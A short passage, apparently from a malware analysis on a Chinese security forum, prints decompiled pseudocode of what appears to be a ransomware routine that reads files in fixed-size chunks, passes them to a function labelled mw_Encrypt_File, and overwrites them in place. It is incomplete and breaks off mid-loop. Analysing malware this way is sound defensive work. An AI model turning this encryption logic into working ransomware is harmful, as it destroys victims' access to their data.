 lpBuffer = (char *)operator new((a3 << 17) + 56);
v9 = lpBuffer;
if ( ReadFile(hFile, lpBuffer, 0x20000u, &NumberOfBytesRead, 0i64) )
{
  while ( NumberOfBytesRead == 0x20000 )
  {
    ++v8;
    v9 += 0x20000;
    if ( v8 == a3 - 1 )
    {
      v10.QuadPart = a2 - 0x20000;
    }
    else
    {
      if ( v8 == v6 )
      {
        SetFilePointerEx(hFile, 0i64, 0i64, 0);
        break;
      }
      v10.QuadPart = (unsigned int)(v8 * v7);
    }
    SetFilePointerEx(hFile, v10, 0i64, 0);
    if ( !ReadFile(hFile, v9, 0x20000u, &NumberOfBytesRead, 0i64) )
      break;
  }
}
v11 = lpBuffer;
v12 = 0x20000;
if ( (unsigned int)mw_Encrypt_File((__int64)lpBuffer, (UCHAR *)&lpBuffer[v17], v17, (__int64)&xmmword_7FF61DD30AF8)
   + 56 == v17 + 56i64 )
{
  v13 = 0i64;
  if ( WriteFile(hFile, lpBuffer, 0x20000u, &NumberOfBytesRead, 0i64) )
  {
    do
    {
      if ( NumberOfBytesRead != v12 )
        break;
      ++v13;
      v11 += 0x20000;
先知社区